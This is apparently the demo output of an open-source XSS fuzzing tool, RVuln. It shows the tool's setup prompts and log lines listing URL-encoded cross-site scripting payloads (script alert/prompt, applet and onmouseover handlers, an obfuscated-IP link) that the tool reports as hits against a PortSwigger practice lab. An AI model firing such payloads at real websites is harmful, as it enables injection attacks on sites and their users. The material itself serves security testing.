 https://github.com/iinc0gnit0/RVuln
RVULN
Target URL: https://portswigger-labs.net/xss/xss.php
Query Parameters: x=$&z=$
Path to Wordlist: /home/inc0gnit0/GitHub/RVuln/default.txt
Verbose ouput? [y/n]: y
[14:00:34] | [+] https://portswigger-labs.net/xss/xss.php?x=%3CA%20HREF=%22http
://0x42.0x0000066.0x7.0x93/%22%3EXSS%3C/A%3E&z=$
[14:00:34] | [+] https://portswigger-labs.net/xss/xss.php?x=%22`%27%3E%3Cscript
%3E%5CxE2%5Cx80%5Cx82javascript:alert(1)%3C/script%3E&z=$
[14:00:34] | [+] https://portswigger-labs.net/xss/xss.php?x=%3Capplet%20onReady
StateChange%20applet%20onReadyStateChange=%22javascript:javascript:alert(1)%22%
3E%3C/applet%20onReadyStateChange%3E&z=$
[14:00:34] | [+] https://portswigger-labs.net/xss/xss.php?x=%3C/plaintext%5C%3E
%3C/%7C%5C%3E%3Cplaintext/onmouseover=prompt(1)&z=$
[14:00:34] | [+] https://portswigger-labs.net/xss/xss.php?x=%3Cscript%3Eprompt(
1)%3C/script%3E&z=$